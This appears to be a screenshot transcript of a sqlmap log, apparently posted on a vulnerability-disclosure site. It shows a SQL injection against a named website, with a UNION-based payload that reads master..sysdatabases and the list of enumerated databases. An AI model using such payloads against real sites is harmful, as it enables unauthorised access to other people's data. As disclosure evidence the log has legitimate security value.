 管理员: sqlmap2
[22:54:08] [DEBUG] performed 1 queries in 0.24 seconds
[22:54:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[22:54:08] [INFO] fetching database names
[22:54:08] [PAYLOAD] 123456%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(113)+ISNULL(CAST(name AS NVAR
CHAR(4000)),CHAR(32))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(122)+CHAR(113),NULL,NULL
,NULL,NULL FROM master..sysdatabases--
[22:54:08] [DEBUG] performed 1 queries in 0.34 seconds
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] webdb
[22:54:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.egjyc.com.cn'
[*] shutting down at 22:54:08
www.wooyun.org